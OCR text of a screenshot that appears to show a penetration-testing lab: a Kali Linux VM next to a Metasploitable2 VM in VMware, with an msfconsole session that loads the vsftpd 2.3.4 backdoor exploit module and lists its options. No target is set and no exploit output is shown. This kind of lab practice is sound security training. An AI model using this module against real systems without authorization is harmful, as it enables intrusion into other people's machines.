 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2025.2-
Metasploitable2-
kali-linux-2025.2-vmware-a...
Metasploitable2-Linux
1 2 3 4
10:36
kali@kali: ~
File Actions Edit View Help
Home
Interact with a module by name or index. For example info 547, use 547 or use exploit/unix/http/tnftp_savefile
msf6 > use 494
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Trash
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, soc
ks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.h
tml
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.